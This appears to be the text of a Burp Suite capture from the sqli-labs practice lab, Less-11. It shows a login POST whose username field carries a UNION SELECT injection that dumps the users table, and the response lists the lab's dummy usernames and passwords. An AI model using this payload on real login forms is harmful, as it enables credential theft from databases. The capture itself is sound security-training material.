 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.26.130
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.26.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.26.130/sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4hbmefq9dsjkqlo8si0baeidb6
14 Connection: close
15
16 uname=1admin' union select
group_concat(username),group_concat(password) from users
--+&passwd=fasf&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Username :
Password :
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,123456,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY
LOGGED IN